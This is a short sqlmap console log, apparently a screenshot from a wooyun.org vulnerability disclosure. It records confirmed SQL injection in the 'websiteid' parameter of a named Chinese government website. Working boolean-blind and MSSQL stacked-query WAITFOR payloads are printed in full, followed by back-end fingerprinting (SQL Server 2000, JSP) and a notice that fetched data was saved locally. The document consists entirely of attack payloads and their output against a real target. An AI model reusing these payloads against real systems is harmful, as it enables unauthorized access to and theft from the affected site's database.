 sqlmap
Parameter: websiteid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: websiteid=1004' AND 2245=2245 AND 'ZjSP'='ZjSP&xxfl=0108&pagenum=1&
biaotiname=%C4%DA%C9%E8%BB%FA%B9%B9%BC%B0%D6%B0%D4%F0
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: websiteid=1004';WAITFOR DELAY '0:0:5'--&xxfl=0108&pagenum=1&biaotin
ame=%C4%DA%C9%E8%BB%FA%B9%B9%BC%B0%D6%B0%D4%F0
---
[16:05:42] [INFO] testing Microsoft SQL Server
[16:05:42] [INFO] confirming Microsoft SQL Server
[16:05:44] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[16:05:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 37 times
[16:05:44] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ydlglj.hnyanling.gov.cn'
[*] shutting down at 16:05:44
www.wooyun.org
C:\Python27\sqlmap>_